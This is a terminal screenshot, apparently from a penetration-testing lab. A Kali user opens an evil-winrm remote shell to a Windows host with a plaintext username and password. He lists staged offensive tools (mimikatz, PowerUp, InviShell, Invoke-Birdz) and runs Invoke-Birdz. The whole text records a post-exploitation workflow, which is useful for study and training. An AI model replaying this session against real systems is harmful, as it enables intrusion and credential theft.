 1 2 3 4 EN 20:12
edward@kali: ~/Downloads/nc.exe-master
File Edit View Search Terminal Help
Trash
File System
Home
(edward㉿kali)-[~/Downloads/nc.exe-master]
$ evil-winrm -i 102.37.103.203 -u 'tlab\user1' -p 'Password123'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on
this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\user1\Documents> cd c:\Temp
*Evil-WinRM* PS C:\Temp> dir
Directory: C:\Temp
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 8/19/2024 7:23 PM InviShell
-a---- 7/17/2024 8:30 PM 3668342 Invoke-Birdz.ps1
-a---- 7/18/2024 10:01 PM 1355264 mimikatz.exe
-a---- 7/23/2024 10:12 PM 0 output.txt
-a---- 7/23/2024 10:14 PM 30468 output1.txt
-a---- 2/24/2023 2:26 AM 562960 PowerUp.ps1
*Evil-WinRM* PS C:\Temp> import-module .\Invoke-Birdz.ps1
*Evil-WinRM* PS C:\Temp> Invoke-birdz